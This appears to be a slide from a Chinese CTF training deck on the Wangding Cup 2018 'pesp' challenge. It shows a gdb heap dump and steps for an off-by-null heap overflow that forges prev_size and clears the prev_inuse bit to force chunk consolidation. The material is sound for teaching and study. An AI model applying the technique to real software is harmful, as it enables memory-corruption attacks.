 实战堆溢出 – 网鼎杯2018 pesp
长亭科技
CHAITIN
gdb-peda$ x/86xg 0x604020-0x10
FD BK
0x604010: 0x0000000000000000 0x0000000000000101
0x604020: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x604030: 0x4141414141414141 0x4141414141414141
0x604040: 0x4141414141414141 0x4141414141414141
0x604050: 0x4141414141414141 0x4141414141414141
0x604060: 0x4141414141414141 0x4141414141414141
0x604070: 0x4141414141414141 0x4141414141414141
0x604080: 0x4141414141414141 0x4141414141414141
0x604090: 0x4141414141414141 0x4141414141414141
0x6040a0: 0x4141414141414141 0x4141414141414141
0x6040b0: 0x4141414141414141 0x4141414141414141
0x6040c0: 0x4141414141414141 0x4141414141414141
0x6040d0: 0x4141414141414141 0x4141414141414141
0x6040e0: 0x4141414141414141 0x4141414141414141
0x6040f0: 0x4141414141414141 0x4141414141414141
0x604100: 0x4141414141414141 0x4141414141414141
free chunk
prev_size
(set by free)
0x604110: 0x0000000000000100 0x0000000000000070
0x604120: 0x4242424242424242 0x4242424242424242
0x604130: 0x4242424242424242 0x4242424242424242
0x604140: 0x4242424242424242 0x4242424242424242
0x604150: 0x4242424242424242 0x4242424242424242
0x604160: 0x4242424242424242 0x4242424242424242
0x604170: 0x4242424242424242 0x4242424242424242
chunk_BBB
fake
prev_size
0x604180: 0x0000000000000170
cleared
prev_inuse
flag
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x4343434343434343 0x4343434343434343
0x604200: 0x4343434343434343 0x4343434343434343
0x604210: 0x4343434343434343 0x4343434343434343
0x604220: 0x4343434343434343 0x4343434343434343
0x604230: 0x4343434343434343 0x4343434343434343
0x604240: 0x4343434343434343 0x4343434343434343
0x604250: 0x4343434343434343 0x4343434343434343
0x604260: 0x4343434343434343 0x4343434343434343
0x604270: 0x4343434343434343 0x4343434343434343
chunk_CCC
0x604280: 0x4343434343434343 0x0000000000000021
0x604290: 0x4444444444444444 0x4444444444444444
chunk_DDD
0x6042a0: 0x0000000000000000 0x0000000000020be1
0x6042b0: 0x0000000000000000 0x0000000000000000
gdb-peda$
• free chunk_AAA
• 触发chunk_BBB的off-by-null，修改chunk_CCC的p位
• free chunk_CCC
想一想：
为什么需要先free chunk_AAA?